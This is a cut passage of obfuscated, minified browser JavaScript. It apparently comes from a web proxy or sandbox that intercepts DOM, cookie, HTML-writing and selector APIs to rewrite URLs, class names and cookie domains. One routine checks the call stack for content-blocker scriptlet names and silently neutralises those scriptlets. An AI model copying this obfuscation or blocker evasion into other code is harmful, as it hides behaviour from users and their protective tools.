0x0!==arguments[0x2]?arguments[0x2]:window;if(!MR||!MR[mT(0xd11)](mT(0x851)))return MR;const Ml=decodeURIComponent(MR[mT(0x6b7)](0xf));if(!Ml[mT(0xed5)](e1['A'][mT(0xbb8)])){const MY=mT(0x330)[mT(0x1f8)](bf,mT(0xf36))[mT(0x1f8)]((0x0,e0['Wq'])({'protectUrlContext':MT,'url':e1['A'][mT(0xbb8)]+mT(0x76a),'kind':e0['MN'][mT(0xda5)],'baseUrl':e9['A'][mT(0x98a)](ML)[mT(0x70a)][mT(0x98a)][mT(0xd3e)](ML[mT(0xaab)]),'endpoint':e1['A'][mT(0xbb8)]}),mT(0xf84))[mT(0x1f8)]((0x0,bA['x'])()['id'],mT(0x4d3))+bm({'_window':ML,'protectUrlContext':MT,'html':Ml});return mT(0x851)+encodeURIComponent(MY);}return MR;};var bE=M(0x15ef),bo=M(0x10e2),bW=M(0xebc);class bq{static[nb(0x98a)](MR,MT){const mL=nb;let ML=bq[mL(0xfd6)][mL(0x98a)](MT);return ML||(ML=function(Ml,MY){return new Proxy(MY,{'get':function(Mh,Mu,Mr){const ml=a2b;if(ml(0x26c)===Mu)return function(My,MH,MQ,MN){const mY=ml;var Mg;const MB=[My];return void 0x0===MQ?MB[mY(0xc79)]('*'):MB[mY(0xc79)]('*',MQ),(null!=MN?MN:Ml)[mY(0xcfe)](mY(0xd18))[mY(0xd34)](null!==(Mg=this[mY(0x207)])&&void 0x0!==Mg?Mg:this,...MB);};const Mw=MY[Mu];return[ml(0xba4),ml(0xf04),ml(0x395),ml(0x2e5),ml(0xf39),ml(0xdb8),ml(0x54b),ml(0x6dd),ml(0xbfd),ml(0xbfe),ml(0xa29),ml(0xfc0),ml(0x346),ml(0x5c1),ml(0xd23),ml(0xb2a),ml(0x852),ml(0x5c8),ml(0x90c),ml(0x2e0),ml(0x8e9),ml(0xec9),ml(0x2c3),ml(0xe1d),ml(0x525),ml(0x33b),ml(0x1cb),ml(0xfb7),ml(0x811)][ml(0xed5)](Mu)&&ml(0x20a)==typeof Mw?Mw[ml(0xe02)](Mh):Mw;}});}(MR,MT),bq[mL(0xfd6)][mL(0x61d)](MT,ML)),ML;}}(0x0,ej['A'])(bq,nb(0xfd6),new Map());const bJ=(MR,MT)=>{const mh=nb;if(mh(0x27c)!=typeof MR||mh(0x27c)!=typeof MT)return!0x1;const ML=MR[mh(0xe42)],Ml=MT[mh(0xe42)];if(0x0===ML&&0x0===Ml)return!0x0;if(0x0===ML)return!0x1;if(0x0===Ml)return!0x0;if(ML<Ml)return!0x1;for(let MY=0x0;MY<MR[mh(0xe42)];MY++)if(MR[MY]===MT[0x0]){let Mh=!0x0;for(let Mu=0x1;Mu<MT[mh(0xe42)];Mu++)if(!MR[MY+Mu]||MR[MY+Mu]!==MT[Mu]){Mh=!0x1;break;}if(Mh)return!0x0;}return!0x1;};var bc=M(0x1d4b);function bU(MR){const mu=nb,MT=new TextEncoder()[mu(0xb3e)](MR);let ML='';for(const Ml of MT)ML+=String[mu(0xaf5)](Ml);return btoa(ML);}function bz(MR,MT,ML){return Ml=>{const mr=a2b;var MY;const Mh=mr(0x6bd)==typeof(null==Ml?void 0x0:Ml[mr(0x434)])?Ml[mr(0x434)]:!(null==Ml||null===(MY=Ml[mr(0x434)])||void 0x0===MY||!MY[mr(0x8a0)]),Mu=mr(0x6bd)==typeof ML?ML:!(null==ML||!ML[mr(0x8a0)]);return Ml[mr(0xadf)]===MR&&Mh===Mu&&MT===Ml[mr(0xcce)];};}const bO=MR=>{const mw=nb;if(MR[mw(0x9db)])return;MR[mw(0x9db)]=!0x0;const MT=MR[mw(0xf2e)][mw(0xfe8)],ML=MR[mw(0xf2e)][mw(0x93c)],Ml=()=>{const mt=mw,MY=new Error()[mt(0xee5)];return!(!MY||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[mt(0xbbb)](MY));};MR[mw(0xf2e)][mw(0xfe8)]=function(){const my=mw;return Ml()?arguments[my(0xe42)]<=0x0?void 0x0:arguments[0x0]:MT(...arguments);},MR[mw(0xf2e)][mw(0x93c)]=function(){const mH=mw;return Ml()?arguments[mH(0xe42)]<=0x0?void 0x0:arguments[0x0]:ML(...arguments);};};function bX(MR,MT){const mQ=nb;MT[mQ(0xfeb)]||MT[mQ(0x289)]||(MT[mQ(0xfeb)]=!0x0,MT[mQ(0x9db)]||e4['A'][mQ(0x6e6)](mQ(0x67e)),e9['A'][mQ(0x678)](MT),bR(MR,MT),bI(MT[mQ(0xaab)]));}const bI=MR=>{const mN=nb;MR[mN(0x40e)]=[],MR[mN(0xba4)](mN(0x2fc),()=>null);};function bi(MR){const mg=nb;let MT=!0x0,ML='';try{ML=MR[mg(0x1048)][mg(0x9f1)];}catch(Ml){MT=!0x1;}return MT;}const bR=(MR,MT)=>{const mB=nb;{const MH=MT[mB(0x9bd)][mB(0xce2)][mB(0xb91)],MQ=MT[mB(0xf2e)][mB(0xdbb)](MT[mB(0x9bd)][mB(0xce2)],mB(0xb91));MH&&MQ&&MQ[mB(0xdd8)]&&MQ[mB(0xfe9)]&&e9['A'][mB(0x98a)](MT)[mB(0x298)][mB(0xd34)](MH)[mB(0xed5)](mB(0x7e5))&&MT[mB(0xf2e)][mB(0xfe8)](MT[mB(0x9bd)][mB(0xce2)],mB(0xb91),{'get':function(){}});}bl(MT,mB(0xcfe),mB(0xd04),function(){const mP=mB;if(this[mP(0x3b5)])return mP(0xaa2)[mP(0x1f8)](this[mP(0x5a4)],mP(0x9d1));for(var MN=arguments[mP(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][mP(0x98a)](MT)[mP(0x298)][mP(0xd34)](this,...Mg);}),bY(MT,mB(0x648),mB(0xcc2),{'get':function(){const md=mB;for(var MN=arguments[md(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][md(0x98a)](MT)[md(0xe76)][md(0x98a)][md(0xd34)](this,...Mg);return MP?(0x0,bb['QS'])(MP):MP;},'set':function(MN){const Z0=mB;for(var Mg=arguments[Z0(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][Z0(0x98a)](MT)[Z0(0xe76)][Z0(0x61d)][Z0(0xd34)](this,Z0(0x27c)==typeof MN?(0x0,bb['Vd'])({'protectUrlContext':MR,'style':MN,...MB}):MN),MN;}}),bl(MT,mB(0x648),mB(0x644),function(MN){const Z1=mB;if(this[Z1(0xae2)])return this[MN];for(var Mg=arguments[Z1(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][Z1(0x98a)](MT)[Z1(0x380)][Z1(0xd34)](this,MN,...MB);}),bl(MT,mB(0x648),mB(0xefd),function(MN,Mg){const Z2=mB;if(this[Z2(0xae2)])return this[MN]=Mg;for(var MB=arguments[Z2(0xe42)],MP=new Array(MB>0x2?MB-0x2:0x0),Md=0x2;Md<MB;Md++)MP[Md-0x2]=arguments[Md];e9['A'][Z2(0x98a)](MT)[Z2(0xcad)][Z2(0xd34)](this,MN,Z2(0x27c)==typeof Mg?(0x0,bb['oY'])({'protectUrlContext':MR,'value':Mg}):Mg,...MP);}),bl(MT,mB(0xfe3),mB(0x59f),function(MN,Mg){const Z3=mB;return e9['A'][Z3(0x98a)](MT)[Z3(0xc44)][Z3(0xd34)](this,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MN}),Mg);}),bl(MT,mB(0xfe3),mB(0xfcb),function(MN){const Z4=mB,Mg=(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MN});return e9['A'][Z4(0x98a)](MT)[Z4(0xdc1)][Z4(0xd34)](this,Mg);}),bY(MT,mB(0xee7),mB(0x39b),{'get':function(){const Z5=mB;for(var MN=arguments[Z5(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Z5(0x98a)](MT)[Z5(0x8d2)][Z5(0x98a)][Z5(0xd34)](this,...Mg);return MP?MP[Z5(0x274)](';')[Z5(0xa2c)](Md=>Md[Z5(0x273)]())[Z5(0xa2c)](Md=>{const Z6=Z5,j0=Md[Z6(0xda2)]('=');return[Md[Z6(0x52e)](0x0,j0),Md[Z6(0x52e)](j0+0x1)];})[Z5(0xa2c)](Md=>{const Z7=Z5;let [j0,j1]=Md;if((0x0,ek['_'])(j0)){const [j2,j3,j4]=(0x0,ek['ks'])(j0)[Z7(0x274)](';');if(j4)return[j4,j1];}return[j0,j1];})[Z5(0xa2c)](Md=>{const Z8=Z5;let [j0,j1]=Md;return''[Z8(0x1f8)](j0,'=')[Z8(0x1f8)](j1);})[Z5(0xa8a)](';\x20'):MP;},'set':function(MN){const Z9=mB,Mg=bw(MT)||new URL(MT[Z9(0x1048)][Z9(0x9f1)]);for(var MB=arguments[Z9(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];const j0=e9['A'][Z9(0x98a)](MT)[Z9(0x8d2)][Z9(0x98a)][Z9(0xd34)](this,...MP),j1=j0?j0[Z9(0x274)](';')[Z9(0xa2c)](j5=>j5[Z9(0x273)]())[Z9(0xa2c)](j5=>{const Ze=Z9,j6=j5[Ze(0xda2)]('=');return[j5[Ze(0x52e)](0x0,j6),j5[Ze(0x52e)](j6+0x1)];})[Z9(0x34d)](j5=>{let [j6,j7]=j5;return(0x0,ek['_'])(j6);})[Z9(0xa2c)](j5=>{const Zb=Z9;let [j6,j7]=j5;return[j6,j7,...(0x0,ek['ks'])(j6)[Zb(0x274)](';')];})[Z9(0xa2c)](j5=>{let [j6,j7,j8,j9,jb]=j5;return{'key':j6,'value':j7,'domain':j8,'path':j9,'name':jb};}):[],j2=(j5=>(0x0,bo[Z9(0x37d)])(j5,{'decodeValues':!0x1}))(MN);if(void 0x0===j2[Z9(0x9cf)]&&(j2[Z9(0x9cf)]=MT[Z9(0x32c)][Z9(0x5ab)]),j3=(j3=j2[Z9(0x9cf)])[Z9(0xd11)]('.')?j3[Z9(0x6b7)](0x1):j3,Mg[Z9(0x5ab)]===MR[Z9(0x847)]&&(!j3||Mg[Z9(0x5ab)][Z9(0x882)](j3)))return e9['A'][Z9(0x98a)](MT)[Z9(0x8d2)][Z9(0x61d)][Z9(0xd34)](this,MN,...MP);var j3;const j4=function(j5,j6,j7,j8,j9){const ZM=Z9,jb=new URL((0x0,e0['EW'])(j6[ZM(0x1048)][ZM(0x9f1)])?(0x0,e0['sH'])(j6[ZM(0x1048)][ZM(0x9f1)])[ZM(0x1ea)]:j6[ZM(0x1048)][ZM(0x9f1)]);if(!j9[ZM(0xff9)]){if('/'===jb[ZM(0xfc4)])j9[ZM(0xff9)]='/';else{const jM=jb[ZM(0xfc4)][ZM(0x274)]('/')[ZM(0x6b7)](0x0,-0x1)[ZM(0xa8a)]('/');j9[ZM(0xff9)]=jM||'/';}}return j9[ZM(0x9cf)]||(j9[ZM(0x9cf)]=jb[ZM(0x5ab)]),j9[ZM(0x9cf)][ZM(0xd11)]('.')||(j9[ZM(0x9cf)]='.'+j9[ZM(0x9cf)]),((jj,jk,jK,jF,jS)=>{const Zj=ZM,jv=jK[Zj(0x754)](jf=>jf[Zj(0x5a4)]===jF[Zj(0x5a4)]&&jf[Zj(0x9cf)]===jF[Zj(0x9cf)]&&jf[Zj(0xff9)]===jF[Zj(0xff9)]),jx=jv?jv[Zj(0xd4d)]:(0x0,ek['md'])(''[Zj(0x1f8)](jF[Zj(0x9cf)],';')[Zj(0x1f8)](jF[Zj(0xff9)],';')[Zj(0x1f8)](jF[Zj(0x5a4)]),(0x0,bW['$o'])()),jD={'httpOnly':jF[Zj(0xfbd)],'maxAge':jF[Zj(0x717)],'encode':jf=>jf};return jD[Zj(0xff9)]=function(jf,jA){const Zk=Zj,jG=(0x0,e0['rI'])(jA,jf[Zk(0x847)]);if('v7'===jf[Zk(0xa8e)])return'/'[Zk(0x1f8)](e0['lv'],'/')[Zk(0x1f8)](jf[Zk(0x847)],'/')[Zk(0x1f8)]((0x0,b7['Y_'])(jf[Zk(0x84e)]),'/')[Zk(0x1f8)](jG);if('v8'===jf[Zk(0xa8e)])return'/'[Zk(0x1f8)](e0['ep'],'/')[Zk(0x1f8)](jf[Zk(0x847)],'/')[Zk(0x1f8)]((0x0,b7['Y_'])(jf[Zk(0x84e)]),'/')[Zk(0x1f8)](jG);if('v9'===jf[Zk(0xa8e)])return'/'[Zk(0x1f8)](e0['ZM'],'/')[Zk(0x1f8)](jf[Zk(0x847)],'/')[Zk(0x1f8)](jG);if(Zk(0x649)===jf[Zk(0xa8e)])return'/'[Zk(0x1f8)](e0['Ph'],'/')[Zk(0x1f8)](jf[Zk(0x847)],'/')[Zk(0x1f8)](jG);if(Zk(0x974)===jf[Zk(0xa8e)])return'/'[Zk(0x1f8)](e0['g3'],'/')[Zk(0x1f8)](jf[Zk(0x847)],'/')[Zk(0x1f8)](jG);if(Zk(0x518)===jf[Zk(0xa8e)])return'/'[Zk(0x1f8)](e0['qF'],'/')[Zk(0x1f8)](jf[Zk(0x847)],'/')[Zk(0x1f8)](jG);throw new Error(Zk(0x836)[Zk(0x1f8)](jf));}(jj,jF[Zj(0x9cf)]),jD[Zj(0x9cf)]=new URL((0x0,eE['aV'])(jk))[Zj(0x5ab)],jS&&(jD[Zj(0x970)]=jS),jD[Zj(0x1010)]=!0x0,jD[Zj(0xa8d)]=Zj(0x8dc),jF[Zj(0xb1c)]&&!isNaN(jF[Zj(0xb1c)][Zj(0xdd6)]())&&(jD[Zj(0xb1c)]=jF[Zj(0xb1c)]),(0x0,bE['l'])(jx,jF[Zj(0x3ac)],jD);})(j5,j7,j8,j9);}(MR,MT,e1['A'][Z9(0xbb8)],j1,j2);return e9['A'][Z9(0x98a)](MT)[Z9(0x8d2)][Z9(0x61d)][Z9(0xd34)](this,j4,...MP);}}),bl(MT,mB(0xee7),mB(0x8d1),function(MN){const ZK=mB;return e9['A'][ZK(0x98a)](MT)[ZK(0xcd1)][ZK(0xd34)](this,(0x0,ek['md'])(MN));}),bl(MT,mB(0xaab),mB(0x8d1),function(MN){const ZF=mB;return ZF(0x27c)!=typeof MN&&(MN=MT[ZF(0x97d)](MN)),e9['A'][ZF(0x98a)](MT)[ZF(0x50c)][ZF(0xd34)](this,(0x0,ek['md'])(MN));}),bl(MT,mB(0xee7),mB(0x710),function(MN){const ZS=mB;return e9['A'][ZS(0x98a)](MT)[ZS(0x7d6)][ZS(0xd34)](this,(0x0,ek['md'])(MN));}),bl(MT,mB(0xee7),mB(0x730),function(MN){const Zv=mB;return MN=(0x0,bc['w4'])(MN),e9['A'][Zv(0x98a)](MT)[Zv(0x22c)][Zv(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));},MN=>MN),bl(MT,mB(0xee7),mB(0x38a),function(MN){const Zx=mB;return MN=(0x0,bc['w4'])(MN),e9['A'][Zx(0x98a)](MT)[Zx(0x6c5)][Zx(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));},MN=>MN),bl(MT,mB(0xee7),mB(0x204),function(MN){const ZD=mB;let Mg=MN[ZD(0xd04)]();if(0x0===Mg[ZD(0xe42)])return e9['A'][ZD(0x98a)](MT)[ZD(0xbc7)][ZD(0xd34)](this,'');const MB=/import\(['"](http.+?)['"]\)/g;Mg[ZD(0xd60)](MB)&&(Mg=Mg[ZD(0x51e)](MB,(j0,j1)=>{const Zf=ZD,j2=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':j1,'kind':e0['MN'][Zf(0xda5)],'baseUrl':e9['A'][Zf(0x98a)](MT)[Zf(0x70a)][Zf(0x98a)][Zf(0xd3e)](MT[Zf(0xaab)]),'endpoint':e1['A'][Zf(0xbb8)]});return Zf(0xd2e)[Zf(0x1f8)](j2,'\x27)');}));let MP=bm({'_window':MT,'protectUrlContext':MR,'html':Mg,'docBaseUrl':e9['A'][ZD(0x98a)](MT)[ZD(0x70a)][ZD(0x98a)][ZD(0xd3e)](this)})||Mg;if(Mg[ZD(0xed5)](ZD(0xb5d))&&Mg[ZD(0xed5)](ZD(0xb57))&&!Mg[ZD(0xed5)](ZD(0x8f8))&&MP[ZD(0xed5)](ZD(0x8f8))&&(MP=MP[ZD(0x6b7)](0x0,MP[ZD(0x1f2)](ZD(0x8f8)))),!Mg[ZD(0xed5)]('\x0a')&&Mg[ZD(0xd11)](ZD(0x1ff))&&Mg[ZD(0x274)]('<')[ZD(0xe42)]-0x1==0x1&&!Mg[ZD(0xed5)](ZD(0xcd4))&&MP[ZD(0x882)](ZD(0xcd4))&&(MP=MP[ZD(0x6b7)](0x0,MP[ZD(0x1f2)](ZD(0xcd4)))),Mg[ZD(0xd11)](ZD(0xa77))&&Mg[ZD(0x882)](ZD(0xc55))){const j0=ZD(0x2f9)[ZD(0x1f8)]((0x0,ek['md'])(ZD(0x471)),'\x22>');MP=MP[ZD(0x6b7)](0x0,MP[ZD(0x1f2)](j0)+j0[ZD(0xe42)]);}const Md=e9['A'][ZD(0x98a)](MT)[ZD(0xbc7)][ZD(0xd34)](this,MP);return this[ZD(0x267)]&&(bI(MT[ZD(0xaab)]),eH(this[ZD(0x267)]),b5(this[ZD(0x267)]),eF[ZD(0xb24)](this[ZD(0x267)]),MT[ZD(0x255)]&&MT[ZD(0x255)]()),Md;}),bl(MT,mB(0xee7),mB(0x2c6),function(MN){const ZA=mB;return this[ZA(0x204)](MN+'\x0a');}),bl(MT,mB(0x6af),mB(0x8d1),function(MN){const ZG=mB;return e9['A'][ZG(0x98a)](MT)[ZG(0xd5d)][ZG(0xd34)](this,(0x0,ek['md'])(MN));}),bl(MT,mB(0x6af),mB(0x730),function(MN){const ZC=mB;return MN=(0x0,bc['w4'])(MN),e9['A'][ZC(0x98a)](MT)[ZC(0x3ee)][ZC(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));},MN=>MN),bl(MT,mB(0x6af),mB(0x38a),function(MN){const Za=mB;return MN=(0x0,bc['w4'])(MN),e9['A'][Za(0x98a)](MT)[Za(0xe5e)][Za(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));},MN=>MN),bl(MT,mB(0x103c),mB(0x83b),function(MN,Mg){const Zp=mB;return Zp(0x517)!==Mg?e9['A'][Zp(0x98a)](MT)[Zp(0x9f5)][Zp(0xd34)](this,MN,Mg):e9['A'][Zp(0x98a)](MT)[Zp(0x9f5)][Zp(0xd34)](this,bm({'_window':MT,'protectUrlContext':MR,'html':MN}),Mg);}),bY(MT,mB(0x31f),mB(0x9df),{'get':function(){const Zs=mB;for(var MN=arguments[Zs(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Zs(0x98a)](MT)[Zs(0x861)][Zs(0x98a)][Zs(0xd34)](this,...Mg);return(0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP;},'set':function(MN){const Zn=mB;MN=(0x0,ek['_'])(MN)?MN:(0x0,ek['md'])(MN);for(var Mg=arguments[Zn(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][Zn(0x98a)](MT)[Zn(0x906)][Zn(0x61d)][Zn(0xd34)](this,MN,...MB);}}),bh(MT,mB(0x31f),mB(0xa44),{'get':function(MN,Mg){const Zm=mB,MB=MN[Mg];return MB?Zm(0xe42)===Mg?MB:Zm(0x20a)==typeof MB?Mg===(null===(MP=MT[Zm(0xc8b)])||void 0x0===MP?void 0x0:MP[Zm(0x4a6)])?function(){const ZZ=Zm,Md=MB[ZZ(0xd34)](MN);return new MT[(ZZ(0xf6e))](Md,{'get':function(j0,j1){const ZV=ZZ,j2=j0[j1];return j2?ZV(0x5c3)===j1?function(){const ZE=ZV,j3=j2[ZE(0xd34)](j0);return j3?new Proxy(j3,{'get':function(j4,j5){const Zo=ZE,j6=j4[j5];return j6?Zo(0x3ac)===j5?new Proxy(j6,{'get':function(j7,j8){const ZW=Zo,j9=j7[j8];if(!j9)return j9;if(ZW(0x5a4)===j8&&j9[ZW(0xd11)](ZW(0xbf8))){const jb=j9[ZW(0x6b7)](0x5);return(0x0,ek['_'])(jb)?ZW(0xbf8)+(0x0,ek['ks'])(jb):j9;}return j9;}}):Zo(0x20a)==typeof j6?j6[Zo(0xe02)](j4):j6:j6;}}):j3;}:ZV(0x20a)==typeof j2?j2[ZV(0xe02)](j0):j2:j2;}});}:MB[Zm(0xe02)](MN):new MT[(Zm(0xf6e))](MB,{'get':function(Md,j0){const Zq=Zm,j1=Md[j0];if(!j1)return j1;if(Zq(0x20a)==typeof j1)return j1[Zq(0xe02)](Md);if(Zq(0x5a4)===j0&&j1[Zq(0xd11)](Zq(0xbf8))){const j2=j1[Zq(0x6b7)](0x5);return Zq(0xbf8)+((0x0,ek['_'])(j2)?(0x0,ek['ks'])(j2):j2);}return j1;}}):MB;var MP;}},null),bh(MT,mB(0x31f),mB(0xad5),{'get':function(MN,Mg){const ZJ=mB,MB=MN[Mg];if(!MB)return MB;if(ZJ(0x1e8)===Mg)return function(){const Zc=ZJ,MP=[];for(var Md=arguments[Zc(0xe42)],j0=new Array(Md),j1=0x0;j1<Md;j1++)j0[j1]=arguments[j1];return j0[Zc(0x1025)](j2=>{const ZU=Zc;MP[ZU(0xc79)]((0x0,ek['md'])(j2));}),MB[Zc(0xd3e)](MN,[...MP]);};if(ZJ(0x9e0)===Mg)return function(MP){const Zz=ZJ;return MB[Zz(0xd3e)](MN,[(0x0,ek['md'])(MP)]);};if(ZJ(0x701)===Mg)return function(){const ZO=ZJ;for(var MP=arguments[ZO(0xe42)],Md=new Array(MP),j0=0x0;j0<MP;j0++)Md[j0]=arguments[j0];const j1=Md[ZO(0xa2c)](j2=>(0x0,ek['md'])(j2));return MB[ZO(0xd3e)](MN,[...j1]);};if(ZJ(0x396)===Mg)return function(MP,Md){const ZX=ZJ;return MB[ZX(0xd3e)](MN,[(0x0,ek['md'])(MP),Md]);};if(ZJ(0x352)===Mg)return function(MP,Md){const ZI=ZJ;return MB[ZI(0xd3e)](MN,[(0x0,ek['md'])(MP),(0x0,ek['md'])(Md)]);};if(ZJ(0x3ac)===Mg)return MB[ZJ(0x274)]('\x20')[ZJ(0xa2c)](MP=>(0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP)[ZJ(0xa8a)]('\x20');if(Mg===MT[ZJ(0xc8b)][ZJ(0x4a6)])return function(){const Zi=ZJ,MP=MB[Zi(0xd34)](MN);return new MT[(Zi(0xf6e))](MP,{'get':function(Md,j0){const ZR=Zi,j1=Md[j0];return j1?ZR(0x5c3)===j0?function(){const ZT=ZR,j2=j1[ZT(0xd34)](Md);return j2?new MT[(ZT(0xf6e))](j2,{'get':function(j3,j4){const ZL=ZT,j5=j3[j4];return j5?ZL(0x3ac)===j4?(0x0,ek['_'])(j5)?(0x0,ek['ks'])(j5):j5:ZL(0x20a)==typeof j5?j5[ZL(0xe02)](j3):j5:j5;}}):j2;}:ZR(0x20a)==typeof j1?j1[ZR(0xe02)](Md):j1:j1;}});};if(ZJ(0x27c)==typeof Mg){const MP=parseInt(Mg);if(!isNaN(MP))return(0x0,ek['_'])(MB)?(0x0,ek['ks'])(MB):MB;}return ZJ(0x20a)==typeof MB?MB[ZJ(0xe02)](MN):MB;},'set':function(MN,Mg,MB){const Zl=mB;return Zl(0x3ac)===Mg&&(MB=MB[Zl(0x274)]('\x20')[Zl(0xa2c)](MP=>(0x0,ek['_'])(MP)?MP:(0x0,ek['md'])(MP))[Zl(0xa8a)]('\x20')),MN[Mg]=MB,!0x0;}},function(MN){const ZY=mB;return MN=MN[ZY(0x274)]('\x20')[ZY(0xa2c)](Mg=>(0x0,ek['md'])(Mg))[ZY(0xa8a)]('\x20'),e9['A'][ZY(0x98a)](MT)[ZY(0xab7)][ZY(0xd34)](this,ZY(0x62b),MN),MN;},()=>!0x0),bY(MT,mB(0x31f),mB(0x750),{'get':function(){const Zh=mB;for(var MN=arguments[Zh(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][Zh(0x98a)](MT)[Zh(0x906)][Zh(0x98a)][Zh(0xd34)](this,...Mg)[Zh(0x274)]('\x20')[Zh(0xa2c)](MP=>(0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP)[Zh(0xa8a)]('\x20');},'set':function(MN){const Zu=mB,Mg=MN[Zu(0x274)]('\x20')[Zu(0xa2c)](j0=>(0x0,ek['md'])(j0))[Zu(0xa8a)]('\x20');for(var MB=arguments[Zu(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];return e9['A'][Zu(0x98a)](MT)[Zu(0x906)][Zu(0x61d)][Zu(0xd34)](this,Mg,...MP);}}),bl(MT,mB(0x31f),mB(0x297),function(MN){const Zr=mB;return e9['A'][Zr(0x98a)](MT)[Zr(0x692)][Zr(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));}),bl(MT,mB(0x31f),mB(0xe7d),function(MN){const Zw=mB;if(MN[Zw(0xd11)](Zw(0xbf8))){const MB=MN[Zw(0x6b7)](0x5)[Zw(0xa46)]();(0x0,ek['_'])(MB)||(MN=Zw(0xbf8)+(0x0,ek['md'])(MB));}let Mg='';return Mg=Zw(0xb7b)===MN||Zw(0xbdf)===MN||Zw(0x375)===MN?e9['A'][Zw(0x98a)](MT)[Zw(0x96b)][Zw(0xd34)](this,(0x0,ek['md'])(MN)):e9['A'][Zw(0x98a)](MT)[Zw(0x96b)][Zw(0xd34)](this,MN),Mg?('id'===MN&&(0x0,ek['_'])(Mg)?Mg=(0x0,ek['ks'])(Mg):Zw(0x62b)===MN?Mg=Mg[Zw(0x274)]('\x20')[Zw(0xa2c)](MP=>(0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP)[Zw(0xa8a)]('\x20'):Zw(0x5b2)===MN||Zw(0xb8c)===MN?Zw(0x27c)==typeof Mg&&Mg[Zw(0xd11)](Zw(0x3c3))&&(Mg=Mg[Zw(0x6b7)](0x3)):((()=>!!(Zw(0x2d1)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xcd6)===MN&&(0x0,e0['EW'])(Mg)||Zw(0xf13)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xcd6)===MN&&(0x0,e0['EW'])(Mg)||Zw(0x1cc)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xcd6)===MN&&(0x0,e0['EW'])(Mg)||Zw(0xc92)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0x9f1)===MN&&(0x0,e0['EW'])(Mg)||'a'===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0x9f1)===MN&&(0x0,e0['EW'])(Mg)||Zw(0xa0f)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xcd6)===MN&&(0x0,e0['EW'])(Mg)||Zw(0x1075)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xcd6)===MN&&(0x0,e0['EW'])(Mg)||Zw(0x100f)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xd63)===MN&&(0x0,e0['EW'])(Mg)))())?Mg=(0x0,e0['sH'])(Mg)[Zw(0x1ea)]:Zw(0xf13)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xb02)===MN||Zw(0x1075)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0xb02)===MN&&(0x0,e0['EW'])(Mg)?Mg=bn(Mg):Zw(0x100f)===this[Zw(0x6ee)][Zw(0xa46)]()&&Zw(0x98c)===MN&&(0x0,ek['_'])(Mg)||this[Zw(0x6ee)][Zw(0xa46)]()[Zw(0xd11)](Zw(0xabc))&&Zw(0x1075)===MN&&(0x0,ek['_'])(Mg)||Zw(0x831)===MN&&(0x0,ek['_'])(Mg)?Mg=(0x0,ek['ks'])(Mg):Zw(0x3b0)===MN&&(0x0,ek['_'])(Mg)?Mg=(0x0,ek['xE'])(Mg):Zw(0x7ad)===MN&&(Mg=bC(Mg)),Zw(0x666)===MN&&(Mg=(0x0,ba['H'])(Mg)),Mg):Mg;}),bl(MT,mB(0x31f),mB(0x710),function(MN){const Zt=mB;return e9['A'][Zt(0x98a)](MT)[Zt(0x1009)][Zt(0xd34)](this,(0x0,ek['md'])(MN));}),bl(MT,mB(0x31f),mB(0x86d),function(MN){const Zy=mB;if(MN[Zy(0xd11)](Zy(0xbf8))){const Mg=MN[Zy(0x6b7)](0x5)[Zy(0xa46)]();(0x0,ek['_'])(Mg)||(MN=Zy(0xbf8)+(0x0,ek['md'])(Mg));}return e9['A'][Zy(0x98a)](MT)[Zy(0xb9f)][Zy(0xd34)](this,MN);}),bY(MT,mB(0x31f),'id',{'get':function(){const ZH=mB;for(var MN=arguments[ZH(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][ZH(0x98a)](MT)[ZH(0x7c1)][ZH(0x98a)][ZH(0xd34)](this,...Mg);return(0x0,ek['_'])(MP)?(0x0,ek['ks'])(MP):MP;},'set':function(MN){const ZQ=mB;ZQ(0x27c)!=typeof MN&&(MN=MT[ZQ(0x97d)](MN)),bD(MT,MN);for(var Mg=arguments[ZQ(0xe42)],MB=new 